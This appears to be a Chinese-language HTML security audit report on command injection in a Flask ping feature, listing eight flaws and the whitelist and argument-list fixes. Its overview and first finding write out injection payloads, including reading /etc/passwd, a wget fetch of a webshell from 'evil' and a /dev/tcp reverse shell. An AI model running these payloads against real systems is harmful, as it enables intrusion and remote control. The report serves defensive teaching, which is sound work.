
<file: cmd-audit/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="命令注入漏洞分析与防护实践报告 — 8 个漏洞分析与修复，涵盖分号、管道、逻辑符、反引号等注入方式">
<meta property="og:title" content="命令注入漏洞分析与防护报告">
<meta property="og:description" content="Ping网络诊断功能安全审计 — 8个漏洞 + 四层纵深防御 + 49累计修复">
<title>命令注入漏洞分析与防护报告 | Flask 安全审计</title>
<link rel="stylesheet" href="css/style.css">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>💀</text></svg>">
</head>
<body>
<nav class="navbar">
  <a href="../" class="nav-brand"><span class="brand-icon">💀</span> 命令注入审计</a>
  <button class="nav-toggle">☰</button>
  <ul class="nav-links">
    <li><a href="#overview">实验概述</a></li>
    <li><a href="#vulns">漏洞分析</a></li>
    <li><a href="#fix">防护方案</a></li>
    <li><a href="#summary">总结</a></li>
    <li><a href="../" style="border:1px solid rgba(255,255,255,0.3);">← 返回首页</a></li>
  </ul>
</nav>
<header class="hero">
  <div class="hero-particles"></div>
  <div class="hero-badge">命 令 注 入 漏 洞 分 析 报 告</div>
  <h1>命令注入漏洞分析<br>与防护实践报告</h1>
  <p class="hero-sub">Flask 用户管理系统 — Ping 网络诊断功能安全审计全记录</p>
  <div class="hero-divider"></div>
  <div class="hero-meta">
    <strong>实验环境：</strong>Kali Linux · Flask 3.1 · subprocess · Burp Suite<br>
    <strong>目标功能：</strong>Ping 网络诊断 POST /ping &nbsp;|&nbsp; <strong>报告日期：</strong>2026-07-16
  </div>
  <div class="hero-scroll">↓ 向下滚动</div>
</header>
<main class="container">
<section id="overview" class="section">
  <div class="section-header"><h2>一、实验概述</h2><p>Experiment Overview</p></div>
  <h3>1.1 什么是命令注入？</h3>
  <p><strong>命令注入</strong>是指攻击者通过在用户输入中嵌入操作系统命令，利用服务端不安全的命令执行方式，让服务端执行攻击者指定的任意系统命令。</p>
  <div class="arch-box">
攻击者输入: 127.0.0.1; cat /etc/passwd
服务端执行: ping -c 3 127.0.0.1; cat /etc/passwd
                                   └──────────┬──────────┘
                                        额外执行的恶意命令！
  </div>
  <div class="summary-stats">
    <div class="stat-card stat-danger"><div class="stat-num">8</div><div class="stat-label">发现漏洞</div></div>
    <div class="stat-card"><div class="stat-num">8</div><div class="stat-label">已修复</div></div>
    <div class="stat-card stat-danger"><div class="stat-num">6严重</div><div class="stat-label">最高等级</div></div>
    <div class="stat-card"><div class="stat-num">49</div><div class="stat-label">累计修复</div></div>
  </div>
  <h3>1.2 攻击面总览</h3>
  <div class="arch-box">
攻击面                          发现    风险
────────────────────────────────────────────
分号分隔符注入（; cat /etc/passwd）  1    🔴严重
管道符注入（| whoami）             1    🔴严重
逻辑运算符注入（&& id）            1    🔴严重
反引号注入（`id`）                 1    🔴严重
$() 子 Shell 注入                 1    🔴严重
shell=True 执行方式               1    🔴严重
CSRF 缺失                         1    🔵中危
错误信息泄露                      1    🟢低危
────────────────────────────────────────────
总计                              8  6严重+1中危+1低危
  </div>
  <h3>1.3 命令注入的危害路径</h3>
  <div class="arch-box">
攻击者控制 ip 参数 → f"ping -c 3 {ip}" → shell=True
    ├─ 读取文件 /etc/passwd
    ├─ 写入 Webshell
    ├─ 安装后门 wget恶意软件
    └─ 反弹 Shell bash -i >& /dev/tcp/ip/port
  </div>
</section>
<section id="vulns" class="section">
  <div class="section-header"><h2>二、漏洞分析与修复</h2><p>Vulnerability Analysis &amp; Remediation</p></div>
  <!-- V1 -->
  <div class="vuln-card sev-critical">
    <div class="vuln-header"><span class="vuln-num">1</span><h3>分号分隔符命令注入</h3><span class="tag tag-critical">严重 · CVSS 9.8</span></div>
    <p><strong>CWE-78 · f-string 拼接 + shell=True</strong></p>
    <div class="code-block">
      <div class="code-header"><span class="code-lang">Python — 问题代码</span><button class="copy-btn">复制代码</button></div>
      <pre>cmd = f"ping -c 3 {ip}"          # f-string 拼接
output = subprocess.check_output(cmd, shell=True)  # shell=True</pre>
    </div>
    <p><strong>攻击复现：</strong><code>curl -X POST ... -d "ip=127.0.0.1; cat /etc/passwd"</code> → 读取系统文件。攻击者可执行 <code>; id</code>、<code>; whoami</code>、<code>; wget http://evil/shell.php</code>、<code>; bash -i >& /dev/tcp/ip/port</code> 等任意命令。</p>
  </div>
  <!-- V2 -->
  <div class="vuln-card sev-critical">
    <div class="vuln-header"><span class="vuln-num">2</span><h3>管道符命令注入</h3><span class="tag tag-critical">严重</span></div>
    <p><strong>CWE-78 · <code>|</code> 管道符将前命令输出作为后命令输入</strong></p>
    <pre>curl -X POST ... -d "ip=127.0.0.1|whoami"  # 返回: root</pre>
  </div>
  <!-- V3 -->
  <div class="vuln-card sev-critical">
    <div class="vuln-header"><span class="vuln-num">3</span><h3>逻辑运算符命令注入</h3><span class="tag tag-critical">严重</span></div>
    <p><strong><code>&&</code> 前命令成功则执行后命令</strong></p>
    <pre>curl -X POST ... -d "ip=127.0.0.1&&id"  # 返回: uid=0(root)</pre>
  </div>
  <!-- V4 -->
  <div class="vuln-card sev-critical">
    <div class="vuln-header"><span class="vuln-num">4</span><h3>反引号命令注入</h3><span class="tag tag-critical">严重</span></div>
    <p><strong><code>`cmd`</code> 和 <code>$(cmd)</code> 子 Shell 执行</strong></p>
    <pre>curl -X POST ... -d "ip=127.0.0.1`id`"     # 反引号
curl -X POST ... -d "ip=127.0.0.1$(id)"   # $() 子Shell</pre>
  </div>
  <!-- V5 -->
  <div class="vuln-card sev-critical">
    <div class="vuln-header"><span class="vuln-num">5</span><h3>shell=True 命令注入</h3><span class="tag tag-critical">严重</span></div>
    <p><strong>不安全的 API 调用——字符串被 <code>/bin/sh -c</code> 解析</strong></p>
    <div class="arch-box">
subprocess.check_output("ping -c 3 127.0.0.1;id", shell=True)
                      ↓
/bin/sh -c "ping -c 3 127.0.0.1;id"
                      ↓
Shell 解析：① ping ② ; 分隔符 ③ id 第二条命令 → 两条都执行！
    </div>
    <div class="fix-compare">
      <div class="fix-box fix-before"><span class="fix-label">❌ shell=True</span>字符串经 shell 解析，分隔符变命令边界</div>
      <div class="fix-box fix-after"><span class="fix-label">✅ 参数列表</span><code>["ping", ip]</code> 不经过 shell，参数被当作普通字符串</div>
    </div>
  </div>
  <!-- V6 -->
  <div class="vuln-card sev-medium">
    <div class="vuln-header"><span class="vuln-num">6</span><h3>CSRF 缺失</h3><span class="tag tag-medium">中危</span></div>
    <p><strong>CWE-352 · Ping 接口无 CSRF Token 校验</strong></p>
    <p>CSRF + 命令注入 = <strong>远程命令执行</strong>：攻击者构造恶意页面诱导管理员访问 → 浏览器自动提交 POST（附带 Cookie）→ 服务端执行恶意命令。</p>
  </div>
  <!-- V7 -->
  <div class="vuln-card sev-low">
    <div class="vuln-header"><span class="vuln-num">7</span><h3>错误信息泄露</h3><span class="tag tag-low">低危</span></div>
    <p><strong>修复前：</strong><code>error = f"执行失败: {e}"</code> 暴露系统细节。</p>
  </div>
</section>
<section id="fix" class="section">
  <div class="section-header"><h2>三、防护方案</h2><p>Security Hardening</p></div>
  <h3>3.1 四层纵深防御</h3>
  <div class="arch-box">
用户输入 IP 地址
  ↓ 第1关：CSRF Token 校验 → 403
  ↓ 第2关：validate_hostname() 白名单
        只允许 a-zA-Z0-9._- , 长度≤255
  ↓ 第3关：参数列表模式（无 shell=True）
        cmd = ["ping", "-c", "3", ip]
  ↓ 第4关：统一错误提示
  </div>
  <h3>3.2 核心修复代码</h3>
  <div class="code-block">
    <div class="code-header"><span class="code-lang">Python</span><button class="copy-btn">复制代码</button></div>
    <pre>def validate_hostname(hostname):
    if not hostname or len(hostname) > 255: return False
    allowed = re.match(r"^[a-zA-Z0-9.\-_]+$", hostname)
    if not allowed: return False
    if hostname.startswith((".","-")) or hostname.endswith((".","-")): return False
    return True

@app.route("/ping", methods=["GET", "POST"])
@login_required
def ping():
    if request.method == "POST":
        if not validate_csrf(): abort(403)

        ip = request.form.get("ip", "").strip()
        if not ip: error = "请输入 IP 地址"
        elif not validate_hostname(ip): error = "输入包含非法字符"
        else:
            cmd = ["ping", "-c", "3", ip]  # 参数列表！
            output = subprocess.check_output(cmd, timeout=30)
            result = output.decode("utf-8", errors="replace")
    return render_template("ping.html", result=result, error=error)</pre>
  </div>
  <h3>3.3 白名单拦截验证</h3>
  <div class="arch-box">
127.0.0.1; cat /etc/passwd   → ; 和空格不在白名单 → 拦截
127.0.0.1|whoami             → | 不在白名单 → 拦截
127.0.0.1&&id                → & 不在白名单 → 拦截
127.0.0.1`id`                → ` 不在白名单 → 拦截
127.0.0.1$(id)               → $() 不在白名单 → 拦截
127.0.0.1                    ✅ 合法
8.8.8.8                      ✅ 合法
localhost                    ✅ 合法
  </div>
  <h3>3.4 修复前后对比</h3>
  <div class="table-wrapper">
    <table class="compare-table">
      <thead><tr><th>对比项</th><th>修复前</th><th>修复后</th></tr></thead>
      <tbody>
        <tr><td>CSRF 校验</td><td>无</td><td><code>validate_csrf()</code></td></tr>
        <tr><td>输入校验</td><td>无</td><td><code>validate_hostname()</code></td></tr>
        <tr><td>命令构建</td><td><code>f"ping -c 3 {ip}"</code></td><td><code>["ping","-c","3",ip]</code></td></tr>
        <tr><td>执行方式</td><td><code>shell=True</code></td><td><code>shell=False</code>（默认）</td></tr>
        <tr><td>异常处理</td><td><code>f"执行失败: {e}"</code></td><td>统一提示</td></tr>
      </tbody>
    </table>
  </div>
  <h3>3.5 四种执行模式对比</h3>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>模式</th><th>代码</th><th>安全</th></tr></thead>
      <tbody><tr><td><code>os.system()</code></td><td><code>os.system(f"ping {ip}")</code></td><td>❌</td><tr><td><code>subprocess</code> + <code>shell=True</code></td><td><code>check_output(f"ping {ip}", shell=True)</code></td><td>❌</td></tr><tr><td><code>subprocess</code> + 参数列表</td><td><code>check_output(["ping", ip])</code></td><td>✅</td></tr><tr><td>参数列表 + 白名单</td><td><code>check_output(["ping", validate(ip)])</code></td><td>✅✅</td></tr></tbody>
    </table>
  </div>
  <h3>3.6 验证结果</h3>
  <div class="arch-box">
1. 正常 Ping 127.0.0.1               ✅ 正常
2. 分号注入 ;cat /etc/passwd       ✅ 拦截（非法字符）
3. 管道注入 |whoami                ✅ 拦截（非法字符）
4. 反引号注入 `id`                 ✅ 拦截（非法字符）
5. 无 CSRF Token                   ✅ 403
  </div>
</section>
<section id="summary" class="section">
  <div class="section-header"><h2>四、总结与项目汇总</h2><p>Summary &amp; Project Overview</p></div>
  <h3>4.1 命令注入防护三条铁律</h3>
  <div class="arch-box">
铁律1：永远不要用 shell=True
铁律2：永远不要用字符串拼接构建命令
铁律3：如果必须用字符串，先做严格的输入白名单校验
  </div>
  <h3>4.2 全部轮次修复统计</h3>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>轮次</th><th>新增功能</th><th>漏洞</th></tr></thead>
      <tbody>
        <tr><td>第1轮</td><td>基础登录</td><td>7</td></tr>
        <tr><td>第2轮</td><td>注册+搜索</td><td>2</td></tr>
        <tr><td>第3轮</td><td>头像上传</td><td>7</td></tr>
        <tr><td>第4轮</td><td>个人中心+充值</td><td>8</td></tr>
        <tr><td>第5轮</td><td>动态页面</td><td>5</td></tr>
        <tr><td>第6轮</td><td>修改密码</td><td>5</td></tr>
        <tr><td>第7轮</td><td>URL 抓取(SSRF)</td><td>7</td></tr>
        <tr><td><strong>第8轮</strong></td><td><strong>Ping 诊断(命令注入)</strong></td><td><strong>8</strong></td></tr>
        <tr><td><strong>总计</strong></td><td><strong>8个功能</strong></td><td><strong>49</strong></td></tr>
      </tbody>
    </table>
  </div>
  <h3>4.3 OWASP Top 10 覆盖</h3>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>类别</th><th>漏洞</th><th>状态</th></tr></thead>
      <tbody>
        <tr><td>A01: Broken Access Control</td><td>IDOR 越权、未授权</td><td>✅</td></tr>
        <tr><td>A03: Injection</td><td>SQL注入+命令注入+文件包含</td><td>✅ <strong>12个</strong></td></tr>
        <tr><td>A04: Insecure Design</td><td>业务逻辑缺陷</td><td>✅</td></tr>
        <tr><td>A05: Security Misconfiguration</td><td>Debug、Cookie</td><td>✅</td></tr>
        <tr><td>A07: Identification Failures</td><td>密码明文、CSRF</td><td>✅</td></tr>
        <tr><td>A08: Data Integrity Failures</td><td>文件上传校验</td><td>✅</td></tr>
        <tr><td>A10: SSRF</td><td>SSRF</td><td>✅</td></tr>
      </tbody>
    </table>
  </div>
  <blockquote>
    <p><strong>"命令注入是所有 Web 漏洞中最'致命'的一种——因为它让攻击者直接操作了操作系统。"</strong></p>
    <p>从 <code>f"ping -c 3 {ip}"</code> 到安全版本，核心只有两个改变：<code>shell=True</code> → 参数列表模式 + 白名单校验。就是这两个改变，让攻击者从"可以执行任意命令"变成了"只能 ping 一个合法的 IP 地址"。</p>
  </blockquote>
</section>
<section class="section">
  <div class="section-header"><h2>参考资料</h2><p>References</p></div>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>#</th><th>资料</th><th>来源</th></tr></thead>
      <tbody>
        <tr><td>1</td><td>OWASP — Command Injection</td><td><a href="https://owasp.org/www-community/attacks/Command_Injection" target="_blank">owasp.org</a></td></tr>
        <tr><td>2</td><td>OWASP — OS Command Injection Defense</td><td><a href="https://cheatsheetseries.owasp.org/cheatsheets/OS_Command_Injection_Defense_Cheat_Sheet.html" target="_blank">cheatsheetseries.owasp.org</a></td></tr>
        <tr><td>3</td><td>CWE-78: OS Command Injection</td><td><a href="https://cwe.mitre.org/data/definitions/78.html" target="_blank">cwe.mitre.org</a></td></tr>
        <tr><td>4</td><td>PortSwigger — Command Injection</td><td><a href="https://portswigger.net/web-security/os-command-injection" target="_blank">portswigger.net</a></td></tr>
      </tbody>
    </table>
  </div>
</section>
</main>
<footer class="footer">
  <div class="container">
    <p><strong>报告人：</strong>郭昭阳 &nbsp;|&nbsp; <strong>报告日期：</strong>2026-07-16</p>
    <p><strong>项目地址：</strong><a href="https://github.com/Zhaoyang-haha/flask-password-security-audit" target="_blank">github.com/Zhaoyang-haha/flask-password-security-audit</a></p>
    <p style="margin-top:.8rem;font-size:.72rem;color:rgba(255,150,150,.25);">💀 命令注入漏洞分析与防护报告 &copy; 2026</p>
  </div>
</footer>
<button class="back-to-top">↑</button>
<script src="js/main.js"></script>
</body>
</html>
</file>


